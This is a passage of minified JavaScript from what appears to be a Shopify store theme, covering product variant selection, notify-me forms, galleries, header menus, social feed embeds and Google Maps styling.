input[type='submit']",function(){if(!$(this).parents("form").find(".tos_agree").is(":checked")){var e='<p class="warning animated bounceIn">'+Shopify.translation.agree_to_terms_warning+"</p>";return 0==$("p.warning").length&&$(this).before(e),!1}$(this).submit()})}};selectCallback=function(e,t){var a=$(".product-"+t.product.id),i=$(".notify-form-"+t.product.id),o=$(".product_form, .shopify-product-form",a),n=o.data("variant-inventory"),r=$(".notify_form__inputs"),s=Shopify.translation.notify_email,l=Shopify.translation.notify_email_send,d=r.data("url");if(e)var c=Shopify.translation.notify_message_first+e.title+Shopify.translation.notify_message_last+d;if(r.hasClass("customer--true"))var p='<input type="hidden" class="notify_email" name="contact[email]" id="contact[email]" value="" />';else p='<input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="'+s+'" value="" />';var m=p+'<input type="hidden" name="challenge" value="false" /><input type="hidden" name="contact[body]" class="notify_form_message" data-body="'+c+'" value="'+c+'" /><input class="action_button" type="submit" value="'+l+'" style="margin-bottom:0px" />';e&&e.featured_image&&a.is(":visible")&&$(".js-product-gallery, .js-gallery-modal",a).each(function(){var t=$(this),a=Flickity.data(this);if(t.is(":visible")&&null!=a){var i=$('[data-image-id="'+e.featured_image.id+'"]').data("index");a.select(i,!1,!0)}});if(e)if(n&&n.forEach(function(t){t.id===e.id&&(e.inventory_quantity=t.inventory_quantity,e.inventory_management=t.inventory_management,e.inventory_policy=t.inventory_policy)}),$(".sku span",a).text(e.sku),"swatches"==Shopify.theme_settings.product_form_style)for(var f=0,u=e.options.length;f<u;f++){var y=o.find('.swatch[data-option-index="'+escape(f)+'"] :radio[value="'+e.options[f].replace(/\"/g,'\\"')+'"]');y.length&&(y.get(0).checked=!0)}else $(".notify_form_message",a).attr("value",$(".notify_form_message",a).data("body")+" - "+e.title);if(e&&1==e.available){if(e.price<e.compare_at_price?($(".was_price",a).html('<span class="money">'+Shopify.formatMoney(e.compare_at_price,$("body").data("money-format"))+"</span>"),$(".savings",a).html(Shopify.translation.savings_text+" "+parseInt(100*(e.compare_at_price-e.price)/e.compare_at_price)+'% (<span class="money">'+Shopify.formatMoney(e.compare_at_price-e.price,$("body").data("money-format"))+"</span>)"),$(".current_price",a).parent().addClass("sale")):($(".was_price",a).html(""),$(".savings",a).html(""),$(".current_price",a).parent().removeClass("sale")),e.inventory_management&&e.inventory_quantity>0){if(Shopify.theme_settings.display_inventory_left){1==e.inventory_quantity?items_left_text=Shopify.translation.one_item_left:items_left_text=Shopify.translation.items_left_text;var h=parseInt(Shopify.theme_settings.inventory_threshold);e.inventory_quantity<=h?$(".items_left",a).html(e.inventory_quantity+" "+items_left_text):$(".items_left",a).html("")}Shopify.theme_settings.limit_quantity&&"deny"==e.inventory_policy&&$(".quantity",a).attr("max",e.inventory_quantity)}else $(".items_left",a).text(""),$(".quantity",a).removeAttr("max");$(".sold_out",a).text(""),e.price>0?$(".current_price",a).removeClass("sold_out").html('<span class="money">'+Shopify.formatMoney(e.price,$("body").data("money-format"))+"</span>"):$(".current_price",a).removeClass("sold_out").html(Shopify.theme_settings.free_text),$(".add_to_cart",a).removeClass("disabled").removeAttr("disabled").find("span").text($(".add_to_cart",a).data("label")),$(".shopify-payment-button",a).removeClass("disabled"),$(".purchase-details__buttons",a).removeClass("product-is-unavailable"),$(".modal_price",a).removeClass("variant-unavailable"),i.hide(),r.empty()}else{var g=e?Shopify.theme_settings.sold_out_text:Shopify.translation.unavailable_text;e?(e.price>0?$(".current_price",a).html('<span class="money">'+Shopify.formatMoney(e.price,$("body").data("money-format"))+"</span>"):$(".current_price",a).html(Shopify.theme_settings.free_text),Shopify.theme_settings.display_sold_out_price&&$(".current_price",a).parents(".price__container--display-price-true").addClass("has-margin-right"),$(".modal_price",a).removeClass("variant-unavailable")):($(".modal_price",a).addClass("variant-unavailable"),$(".current_price",a).html(""),$(".was_price",a).html(""),$(".savings",a).html(""),$(".current_price",a).parents(".price__container--display-price-true").removeClass("has-margin-right")),Shopify.theme_settings.display_sold_out_price||($(".current_price",a).html(""),$(".was_price",a).html(""),$(".savings",a).html("")),$(".items_left",a).text(""),$(".quantity",a).removeAttr("max"),$(".sold_out",a).text(g),$(".purchase-details__buttons",a).addClass("product-is-unavailable"),$(".add_to_cart",a).addClass("disabled").attr("disabled","disabled").find("span").text(g),$(".shopify-payment-button").addClass("disabled"),i.hide(),r.empty(),e&&!e.available&&(i.fadeIn(),r.empty(),r.append(m))}Shopify.theme_settings.show_multiple_currencies&&convertCurrencies()};var productPage={init:function(){var e=!0,t=!0,a=$(".js-product-gallery").data("autoplay");setTimeout(function(){imageFunctions.linkGalleryAndCarousel($(".js-product-page-gallery .js-product-gallery"),$(".js-product-page-gallery .product_gallery_nav"))},1e3),$(".js-full-width-product-images").length&&imageFunctions.fullWidth(".product-template .product .description img",".js-full-width-product-images"),$(".js-product-gallery").hasClass("single-image")&&(e=!1,t=!1),$(".product_section .description").find("iframe").wrap('<div class="lazyframe" data-ratio="16:9"></div>'),is_touch_device()&&$(".js-product-gallery").hasClass("popup-enabled--false")?(imageFunctions.zoom(".js-product-gallery"),e=!1):imageFunctions.zoom(".js-product-gallery",!1),$(".js-product-gallery").flickity({adaptiveHeight:!0,wrapAround:"true",cellAlign:"left",draggable:e,contain:!0,imagesLoaded:!0,lazyLoad:2,pageDots:!1,prevNextButtons:t,autoPlay:!!a&&6e3,dragThreshold:10,arrowShape:arrowSize});var i=!0,o=!1,n=!1;$(".product_gallery_nav .gallery-cell").length>=7&&(i=!1,o=!0,"left",n=!0),$(".product-template .product_gallery_nav.product_gallery_nav--bottom-slider").flickity({asNavFor:".product_gallery",adaptiveHeight:!1,wrapAround:n,cellAlign:"center",draggable:!0,groupCells:i,prevNextButtons:o,pageDots:!1,lazyLoad:2,dragThreshold:10,arrowShape:arrowSize}),"?contact_posted=true"===window.location.search&&($(".notify_form .contact-form").hide(),$(".notify_form .contact-form").prev(".message").html(Shopify.translation.notify_success_text)),$(".notify_form .contact-form").each(function(){var e=$(this);e.on("submit",function(t){"true"!==$('input[name="challenge"]',e).val()&&($.ajax({type:e.attr("method"),url:e.attr("action"),data:e.serialize(),success:function(t){e.fadeOut("slow",function(){e.prev(".message").html(Shopify.translation.notify_success_text)})},error:function(t){$('input[name="challenge"]',e).val("true"),e.submit()}}),t.preventDefault())})}),"swatches"==Shopify.theme_settings.product_form_style&&$("body").on("change",".swatch :radio",function(){var e=$(this).closest(".swatch").attr("data-option-index"),t=$(this).val(),a=$(this).closest(".product_form form");if(a.siblings(".notify_form").length)var i=a.siblings(".notify_form");else i=$(".js-notify-form");var o=a.find(".swatch_options input:checked").eq(0).val(),n=a.find(".swatch_options input:checked").eq(1).val()||"",r=a.find(".swatch_options input:checked").eq(2).val()||"";if(o&&n&&r)var s=o+" / "+n+" / "+r;else if(o&&n)s=o+" / "+n;else s=o;i.find(".notify_form_message").attr("value",i.find(".notify_form_message").data("body")+" - "+s),$(this).closest("form").find(".single-option-selector").eq(e).val(t).trigger("change")}),$(".js-product-gallery a").fancybox({baseClass:"product-section__lightbox",clickContent:!1,afterShow:function(e,t){e.$trigger.first().parents(".js-product-gallery").data("zoom")&&$(".fancybox-image").wrap('<span class="zoom-wrap" style="display:inline-block"></span>').css("display","block").parent().zoom({touch:!1,magnify:1})},afterClose:function(e,t){const a=e.$trigger.first().parents(".js-product-gallery");a.hide(),setTimeout(function(){a.fadeIn(100)},1)}}),$(".js-product_section .product_form_options").each(function(){$(this).find(".selector-wrapper select").length!=$(this).data("options-size")&&new Shopify.OptionSelectors($(this).data("select-id"),{product:$(this).data("product"),onVariantSelected:selectCallback,enableHistoryState:$(this).data("enable-state")})}),$(".product-recommendations-container").length&&productPage.loadProductRecommendations()},loadProductRecommendations:function(){var e=$(".meta-related-recommended-collection"),t=$(".product-recommendations"),a=t.data("productId"),i=t.data("limit"),o=t.data("enabled"),n=e.data("enabled"),r=$("[data-product-recommendations-container]"),s=$(".js-recommended-products-slider");if(e.length){if(!n)return void r.empty();r.html(e.html()),s.length&&this.recommendedProductsSlider(),$("[data-product-recommendations-container] .js-product_section .product_form_options").each(function(){0===$(this).find("select").length&&new Shopify.OptionSelectors($(this).data("select-id"),{product:$(this).data("product"),onVariantSelected:selectCallback,enableHistoryState:$(this).data("enable-state")})}),Shopify.PaymentButton&&Shopify.PaymentButton.init(),$(".recommended-products-section").empty()}else if(t.length){if(!o)return void r.empty();$.ajax({type:"GET",url:"/recommendations/products?section_id=product-recommendations&limit="+i+"&product_id="+a,success:function(e){var t=$(e).find(".product-recommendations").html();r.empty(),r.html(t),s.length&&productPage.recommendedProductsSlider(),$("[data-product-recommendations-container] .js-product_section .product_form_options").each(function(){new Shopify.OptionSelectors($(this).data("select-id"),{product:$(this).data("product"),onVariantSelected:selectCallback,enableHistoryState:$(this).data("enable-state")})}),Shopify.PaymentButton&&Shopify.PaymentButton.init(),0===$("[data-recommended-product-count]").data()&&$("[data-product-recommendations-container]").hide()}})}else r.hide()},productSwatches:function(){if("swatches"==Shopify.theme_settings.product_form_style){if($(".js-product_section").length){var e=$(".js-product_section").find(".product_form");e.addClass("is-visible"),e.each(function(){var e=$(this).data("product"),t=".product-"+$(this).data("product-id")+" .js-product_section";$(this).find(".swatch_options .swatch").length>1&&Shopify.linkOptionSelectors(e,t)})}$(".js-product_section").length>1&&$("body").on("click",".swatch-element",function(){var e=$(this).data("value").toString();$(this).siblings('input[value="'+e.replace(/\"/g,'\\"')+'"]').prop("checked",!0).trigger("change");var t=$(this).parents(".product_form").data("product"),a=".product-"+$(this).parents(".product_form").data("product-id")+" .js-product_section";$(this).parents(".product_form").find(".swatch_options .swatch").length>1&&Shopify.linkOptionSelectors(t,a)})}},recommendedProductsSlider:function(){$(".js-recommended-products-slider .products-slider").each(function(e,t){var a,i,o,n,r,s=$(this).data("products-per-slide"),l=$(this).data("products-limit"),d=$(this).data("products-available");a="2"==s&&d>s&&l>s||"4"==s&&d>s&&l>s||"6"==s&&d>s&&l>s?"left":"center",d>s&&l>s?(i=!0,o=!0,n=!0):(i=!1,o=!1,n=!1),"2"==s&&d>s||"4"==s&&d>s||"6"==s&&d>s?r=0:"3"==s&&d?r=1:"5"==s&&d?r=2:"7"==s&&d&&(r=3),$(window).width()<=798&&(a="center",i=!0,o=!0,n=!0,r=1,$(this).parents(".even-num-slides").removeClass("even-num-slides")),$(this).flickity({lazyLoad:2,imagesLoaded:!0,draggable:i,cellAlign:a,prevNextButtons:o,wrapAround:n,pageDots:usePageDots,contain:!0,freeScroll:!0,arrowShape:arrowSize,initialIndex:r})})},initializeQuantityBox:function(){$("body").on("click",".js-change-quantity",function(){var e=$(this),t=$(this).siblings("input"),a=parseInt(t.val()),i=1e29,o=t.attr("min")||0;return null!=t.attr("max")&&(i=t.attr("max")),isNaN(a)||a<o?(t.val(o),!1):a>i?(t.val(i),!1):("plus"==e.data("func")?a<i&&t.val(a+1):(a>o&&t.val(a-1),e.parents(".cart_item").length&&a-1==0&&e.closest(".cart_item").addClass("animated fadeOutUp")),void t.trigger("change"))})},unload:function(e){e.find(".products-slider").flickity("destroy"),$("body").off("click",".js-change-quantity")}},header={init:function(){var e=function(){$("body").removeClass("is-active").removeClass("blocked-scroll"),$(".dropdown_link").toggleClass("active_link"),$(".cart_container").removeClass("active_link")};($(".dropdown_link--vertical").length&&($(".dropdown_link--vertical, .vertical-menu_submenu").on("mouseover",function(e){$(this).parents(".main_nav").find('[data-dropdown="'+$(this).data("dropdown-rel")+'"]'),$(this).attr("data-click-count");$(".active_link").removeClass("active_link"),$(this).hasClass("active_link")||($(this).children("a").addClass("active_link"),$(".is-absolute").parent().removeClass("feature_image"))}),is_touch_device()&&$(".vertical-menu .sublink a, .vertical-menu_submenu .sublink a").on("touchstart click",function(e){e.stopPropagation();var t=$(this);function a(t){var a=$(t).parents(".main_nav").find('[data-dropdown="'+$(this).data("dropdown-rel")+'"]'),i=$(t).next(".vertical-menu_submenu"),o=$(t).attr("data-click-count");if($(".dropdown_link--vertical").not(t).attr("data-click-count",0),$(".dropdown_link--vertical").attr("data-no-instant",!0),$(".dropdown_container").hide(),a.show(),$(".vertical-menu_submenu").removeClass("is-visible"),i.addClass("is-visible"),"touchstart"==e.type&&(o++,$(t).attr("data-click-count",o),o<2))return e.preventDefault(),e.stopPropagation(),!1}"touchstart"==e.type?(clicked=!0,$(this).attr("data-click-count")<1&&(a(t),e.preventDefault())):"click"!=e.type||clicked?clicked=!1:$(this).attr("data-click-count")<1&&(a(t),e.preventDefault())})),$(".promo_banner").length)&&("dismiss"!=Cookies.get("promo_banner")&&($("body").addClass("promo_banner-show"),$(".promo_banner").on("click",".promo_banner-close",function(){$("body").removeClass("promo_banner-show"),Cookies.set("promo_banner","dismiss",{expires:30})})));if($(".vertical-menu_submenu, .vertical-menu_sub-submenu").each(function(){$(this).is(":off-right")&&$(this).addClass("vertical-menu--align-right")}),$("html").on("click",function(t){!$(t.target).closest(".cart_container").length&&$(".cart_content").is(":visible")&&e(),!$(t.target).closest(".dropdown_container").length&&$(".dropdown").is(":visible")&&($("body").removeClass("is-active"),$(".dropdown_link").removeClass("active_link"),$(".dropdown_container").hide(),$(".mobile_nav").find("div").removeClass("open"))}),$(window).width()>798){if($(".header").hasClass("header-fixed--true")){if($("body").on("click",'.banner a[href^="#"]',function(e){e.preventDefault();var t=$(this).attr("href"),a=$(".main_nav_wrapper.sticky_nav").outerHeight();$("html, body").animate({scrollTop:$(t).offset().top-a},2e3)}),!$(".main_nav_wrapper").hasClass("sticky_nav"))new Headhesive(".main_nav_wrapper",{offset:700,throttle:300,classes:{clone:"sticky_nav",stick:"sticky_nav--stick",unstick:"sticky_nav--unstick"},onInit:function(){if($(".sticky_nav .secondary_logo").css("display","none"),$(".sticky_nav .primary_logo").css("display","block"),$(".sticky_nav .icon-search").css("display","block"),$(".sticky_nav .search_container").css("display","none"),$(".sticky_nav .nav:last").prepend($(".header .cart_container").clone()),"inline"==Shopify.theme_settings.menu_position)$(".sticky_nav").height();else $(".sticky_nav .nav").height()},onStick:function(){$(".sticky_nav .mini_cart").css("height",$(".sticky_nav .main_nav").height()),$(".sticky_nav .cart_content").css("top",$(".sticky_nav .main_nav").height())},onUnstick:function(){$(".cart_container").removeClass("active_link")}})}else $(".header-fixed--true").removeClass("header-fixed--true"),$(".main_nav_wrapper").length>1&&$(".main_nav_wrapper").first().remove();$("img.primary_logo:visible")?$(".logo img",$(".feature_image .header")).attr("src",$(".logo img").data("src-home")):$(".logo img").attr("src",$(".logo img").data("src"))}else $("#header").hasClass("mobile_nav-fixed--true")?($("body").addClass("mobile_nav-fixed--true"),$("body").on("click",'.banner a[href^="#"]',function(e){e.preventDefault();var t=$(this).attr("href"),a=$("#header").outerHeight();$("html, body").animate({scrollTop:$(t).offset().top-a},2e3)})):$("body").addClass("mobile_nav-fixed--false");$("#header .cart_content").length<1&&$("#header .cart_container").append($(".header .cart_content").clone()),is_touch_device()&&$(window).width()<=798||$(window).width()<=798?($(".dropdown_link").attr("data-no-instant",!0),$("body").on("click",".dropdown_link",function(e){if($(".nav a").removeClass("active_link"),$("#header").is(":visible")){var t=$(this).parents("#header").find('[data-dropdown="'+$(this).data("dropdown-rel")+'"]');$(this).hasClass("mini_cart")||$(".cart_container").removeClass("active_link")}else{if($(this).hasClass("icon-search"))return window.location=$(this).attr("href"),!1;t=$(this).parents(".main_nav").find('[data-dropdown="'+$(this).data("dropdown-rel")+'"]')}if(t.is(":visible")||void 0===t.attr("class")?(t.hide(),$("body").removeClass("is-active")):($(".dropdown_container").hide(),$(this).hasClass("cart_container")||$(".is-absolute").parent().removeClass("feature_image"),t.show(),$("body").addClass("is-active"),$(".mobile_nav").find("div").removeClass("open")),t.is(":visible"))return e.stopPropagation(),!1}),$("body").on("click",".mobile_nav",function(){$(this).find("div").toggleClass("open")}),"redirect_cart"!=Shopify.theme_settings.cart_action&&$(".mini_cart").on("click",function(t){var a=$(this).parent();a.hasClass("active_link")?(e(),$("body").removeClass("blocked-scroll")):(!function(e){$("body").addClass("blocked-scroll"),$(".mobile_nav div").removeClass("open"),$(".dropdown_link").removeClass("active_link"),e.addClass("active_link")}(a),$("body").addClass("blocked-scroll")),touch_device&&t.preventDefault()}),$(".cart_content__continue-shopping").on("click",function(t){e()})):($(".nav a, .logo a").not(".cart_content a").on("mouseenter",function(){$(this).hasClass("active_link")||0!=$(".dropdown_link--vertical").length||($(".dropdown_container").hide(),$(".active_link").removeClass("active_link"),$(".is-absolute").parent().addClass("feature_image"))}),$(".main_nav, .top_bar, .cart_container").on("mouseleave",function(){$(window).width()>798&&$(".dropdown_container").hide(),$(".active_link").removeClass("active_link"),$(".is-absolute").parent().addClass("feature_image")}),$(".dropdown_link, .dropdown_link--vertical").attr("data-click-count",0),$(".dropdown_link").on("mouseover touchstart",function(e){$(window).width()>798&&$(".dropdown_container").hide();var t=$(this).parents(".main_nav").find('[data-dropdown="'+$(this).data("dropdown-rel")+'"]'),a=$(this).attr("data-click-count");if($(".active_link").removeClass("active_link"),$(this).hasClass("active_link")||(t.show(),$(this).hasClass("mini_cart")?$(this).parent(".cart_container").addClass("active_link"):($(window).width()>798&&$(this).addClass("active_link"),$(".is-absolute").parent().removeClass("feature_image"))),is_touch_device()&&($(".dropdown_link").not(this).attr("data-click-count",0),$(".dropdown_link").attr("data-no-instant",!0),"touchstart"==e.type&&(a++,$(this).attr("data-click-count",a),a<2)))return e.preventDefault(),e.stopPropagation(),!1}))},removeDataAttributes:function(e){if($(e).length){var t,a=$(e),i=[],o=a.get(0).attributes,n=o.length;for(t=0;t<n;t++)"data-"===o[t].name.substring(0,5)&&i.push(o[t].name);$.each(i,function(e,t){a.removeAttr(t)})}},loadMegaMenu:function(){$(".sticky_nav .mega-menu").remove(),$(".header .mega-menu").remove(),$(".mega-menu-container .mega-menu").clone().appendTo(".sticky_nav .main_nav"),header.removeDataAttributes(".sticky_nav .mega-menu.dropdown_container .dropdown_column"),$(".mega-menu-container .mega-menu").each(function(e){var t=$(this).data("dropdown");$('[data-dropdown-rel="'+t+'"]').find("span").remove(),$('[data-dropdown-rel="'+t+'"]').not(".icon-search").append(' <span class="icon-down-arrow"></span>').addClass("mega-menu-parent").addClass("dropdown_link").removeClass("top_link"),$('[data-dropdown="'+t+'"]').each(function(e){$(this).hasClass("mega-menu")||$(this).remove()}),$(this).clone().appendTo(".header .main_nav")}),$(".dropdown_link--vertical").length&&($(".dropdown_link--vertical.mega-menu-parent + .vertical-menu_submenu").remove(),$(".dropdown_link--vertical:not(.mega-menu-parent)").each(function(e){var t=$(this).data("dropdown-rel");$('[data-dropdown="'+t+'"]').remove()})),$(".mega-menu-parent").on("mouseenter",function(){$(this).hasClass("active_link")||($(".dropdown_container").hide(),$(this).parents(".main_nav").find('[data-dropdown="'+$(this).data("dropdown-rel")+'"]').toggle(),$(this).addClass("active_link"),$(".is-absolute").parent().removeClass("feature_image"))}),header.removeDataAttributes(".header .mega-menu.dropdown_container .dropdown_column"),(is_touch_device()||$(window).width()<=798)&&$(".dropdown_link").attr("data-no-instant",!0),header.loadMobileMegaMenu()},loadMobileMegaMenu:function(){$(".mega-menu-container .mobile-mega-menu").each(function(e){$('[data-mobile-dropdown-rel="'+$(this).data("mobile-dropdown")+'"]').find("span").remove(),$('[data-mobile-dropdown-rel="'+$(this).data("mobile-dropdown")+'"] > a').append(' <span class="right icon-down-arrow"></span>').attr("data-no-instant","true"),$('[data-mobile-dropdown-rel="'+$(this).data("mobile-dropdown")+'"]').addClass("mobile-mega-menu-parent sublink"),$('[data-mobile-dropdown-rel="'+$(this).data("mobile-dropdown")+'"]').append(this),$('[data-mobile-dropdown-rel="'+$(this).data("mobile-dropdown")+'"] > ul').each(function(e){$(this).hasClass("mobile-mega-menu")||$(this).remove()})})},unloadMegaMenu:function(){$(".header .mega-menu").remove(),$(".mega-menu-container .mega-menu").each(function(e){$(this).data("dropdown");$('.mega-menu-parent[data-dropdown-rel="'+$(this).data("dropdown")+'"]').find(".icon-down-arrow").remove()})},unload:function(){$("body").off("click",".mobile_nav"),$("body").off("click",".dropdown_link"),$("html").off("click"),$(".mini_cart").off("click"),$(".cart_content__continue-shopping").off("click"),$("body").off("click",'.banner a[href^="#"]'),$(".main_nav_wrapper.sticky_nav").remove()}},social={twitter:function(){$(".twitter-timeline").length&&(window.twttr?window.twttr.ready(function(e){e.widgets.load(document.getElementById("twitter-timeline"))}):window.twttr=function(e,t,a){var i,o,n=e.getElementsByTagName(t)[0];if(!e.getElementById(a))return(o=e.createElement(t)).id=a,o.src="https://platform.twitter.com/widgets.js",n.parentNode.insertBefore(o,n),window.twttr||(i={_e:[],ready:function(e){i._e.push(e)}})}(document,"script","twitter-wjs"))},unload:function(){}},instagram={loadContent:function(e){if(e.clientID){var t="https://api.instagram.com/v1/users/self/media/recent/?access_token="+e.clientID;$.ajax({type:"GET",url:t,dataType:"jsonp",success:function(t){if(200===t.meta.code&&t.data.length){t=t.data;var a=0;e.el.empty();for(var i=0;i<t.length;i++){var o,n=t[i],r=n.images.low_resolution.url;if(!n.images.low_resolution.url.indexOf("null")>-1&&(o='<div class="il-photo__img instagram__bg" style="background-image:url('+r+')" data-filter="'+n.filter+'" /></div>',o='<a href="'+n.link+'" target="_blank" class="instagram__link">'+o+"</a>"),n.videos&&(o='<div class="instagram__video instagram__bg" style="background-image:url('+r+')" data-filter="'+n.filter+'" /></div>',o='<a href="'+n.link+'" target="_blank" class="instagram__link instagram__video-link">'+o+"</a>"),o&&(o='<div class="'+e.column+' columns instagram__item small-down--one-whole">'+o+"</div>"),""!==o&&(e.el.append(o),a++),a==e.limit)break}}},error:function(){}})}}};$(".social-feeds-wrap").each(function(e,t){social.twitter();var a=$(this).find(".js-instafeed");instagram.loadContent({el:a,clientID:a.data("client-id"),limit:a.data("count"),column:a.data("column")})});var mapFunction={init:function(){if($(".lazymap").length>0&&lazyframe(".lazymap"),$(".maps").hasClass("js-api-map")){var e=[];$(".map").each(function(t,a){e.push(this),e[t].sectionid=$(this).data("id"),e[t].address=$(this).data("address"),e[t].directions=$(this).data("directions-address"),e[t].zoom=$(this).data("zoom"),e[t].mapstyle=$(this).data("style"),e[t].showpin=$(this).data("pin"),e[t].apikey=$(this).data("api-key")}),$.each(e,function(t,a){$.ajaxSetup({cache:!0}),$.getScript("https://maps.googleapis.com/maps/api/js?key="+e[t].apikey).then(function(){mapFunction.findLocation(e[t]),$.ajaxSetup({cache:!1})})})}},findLocation:function(e){var t,a;(new google.maps.Geocoder).geocode({address:e.address},function(i,o){o==google.maps.GeocoderStatus.OK?(t=i[0].geometry.location.lat(),a=i[0].geometry.location.lng(),mapFunction.initMap(t,a,e)):console.log("Error:"+o)})},initMap:function(e,t,a){var i={lat:e,lng:t},o=[];o="aubergine"==a.mapstyle?[{elementType:"geometry",stylers:[{color:"#1d2c4d"}]},{elementType:"labels.text.fill",stylers:[{color:"#8ec3b9"}]},{elementType:"labels.text.stroke",stylers:[{color:"#1a3646"}]},{featureType:"administrative.country",elementType:"geometry.stroke",stylers:[{color:"#4b6878"}]},{featureType:"administrative.land_parcel",elementType:"labels.text.fill",stylers:[{color:"#64779e"}]},{featureType:"administrative.province",elementType:"geometry.stroke",stylers:[{color:"#4b6878"}]},{featureType:"landscape.man_made",elementType:"geometry.stroke",stylers:[{color:"#334e87"}]},{featureType:"landscape.natural",elementType:"geometry",stylers:[{color:"#023e58"}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#283d6a"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#6f9ba5"}]},{featureType:"poi",elementType:"labels.text.stroke",stylers:[{color:"#1d2c4d"}]},{featureType:"poi.park",elementType:"geometry.fill",stylers:[{color:"#023e58"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#3C7680"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#304a7d"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{color:"#98a5be"}]},{featureType:"road",elementType:"labels.text.stroke",stylers:[{color:"#1d2c4d"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#2c6675"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#255763"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{color:"#b0d5ce"}]},{featureType:"road.highway",elementType:"labels.text.stroke",stylers:[{color:"#023e58"}]},{featureType:"transit",elementType:"labels.text.fill",stylers:[{color:"#98a5be"}]},{featureType:"transit",elementType:"labels.text.stroke",stylers:[{color:"#1d2c4d"}]},{featureType:"transit.line",elementType:"geometry.fill",stylers:[{color:"#283d6a"}]},{featureType:"transit.station",elementType:"geometry",stylers:[{color:"#3a4762"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#0e1626"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#4e6d70"}]}]:"retro"==a.mapstyle?[{elementType:"geometry",stylers:[{color:"#ebe3cd"}]},{elementType:"labels.text.fill",stylers:[{color:"#523735"}]},{elementType:"labels.text.stroke",stylers:[{color:"#f5f1e6"}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#c9b2a6"}]},{featureType:"administrative.land_parcel",elementType:"geometry.stroke",stylers:[{color:"#dcd2be"}]},{featureType:"administrative.land_parcel",elementType:"labels.text.fill",stylers:[{color:"#ae9e90"}]},{featureType:"landscape.natural",elementType:"geometry",stylers:[{color:"#dfd2ae"}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#dfd2ae"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#93817c"}]},{featureType:"poi.park",elementType:"geometry.fill",stylers:[{color:"#a5b076"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#447530"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#f5f1e6"}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#fdfcf8"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#f8c967"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#e9bc62"}]},{featureType:"road.highway.controlled_access",elementType:"geometry",stylers:[{color:"#e98d58"}]},{featureType:"road.highway.controlled_access",elementType:"geometry.stroke",stylers:[{color:"#db8555"}]},{featureType:"road.local",elementType:"labels.text.fill",stylers:[{color:"#806b63"}]},{featureType:"transit.line",elementType:"geometry",stylers:[{color:"#dfd2ae"}]},{featureType:"transit.line",elementType:"labels.text.fill",stylers:[{color:"#8f7d77"}]},{featureType:"transit.line",elementType:"labels.text.stroke",stylers:[{color:"#ebe3cd"}]},{featureType:"transit.station",elementType:"geometry",stylers:[{color:"#dfd2ae"}]},{featureType:"water",elementType:"geometry.fill",stylers:[{color:"#b9d3c2"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#92998d"}]}]:"silver"==a.mapstyle?[{elementType:"geometry",stylers:[{color:"#f5f5f5"}]},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{elementType:"labels.text.fill",stylers:[{color:"#616161"}]},{elementType:"labels.text.stroke",stylers:[{color:"#f5f5f5"}]},{featureType:"administrative.land_parcel",elementType:"labels.text.fill",stylers:[{color:"#bdbdbd"}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#eeeeee"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#757575"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#e5e5e5"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#9e9e9e"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#ffffff"}]},{featureType:"road.arterial",elementType:"labels.text.fill",stylers:[{color:"#757575"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#dadada"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{color:"#616161"}]},{featureType:"road.local",elementType:"labels.text.fill",stylers:[{color:"#9e9e9e"}]},{featureType:"transit.line",elementType:"geometry",stylers:[{color:"#e5e5e5"}]},{featureType:"transit.station",elementType:"geometry",stylers:[{color:"#eeeeee"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#c9c9c9"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#9e9e9e"}]}]:"night"==a.mapstyle?[{elementType:"geometry",stylers:[{color:"#242f3e"}]},{elementType:"labels.text.fill",stylers:[{color:"#746855"}]},{elementType:"labels.text.stroke",stylers:[{color:"#242f3e"}]},{featureType:"administrative.locality",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#263c3f"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#6b9a76"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#38414e"}]},{featureType:"road",elementType:"geometry.stroke",stylers:[{color:"#212a37"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{color:"#9ca5b3"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#746855"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#1f2835"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{color:"#f3d19c"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#2f3948"}]},{featureType:"transit.station",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#17263c"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#515c6d"}]},{featureType:"water",elementType:"labels.text.stroke",stylers:[{color:"#17263c"}]}]:[],$(".js-map-link").attr("href","https://www.google.com/maps/place/"+a.directions+"/@"+e+","+t);var n={zoom:a.zoom,center:i,styles:o,disableDefaultUI:!1},r=new 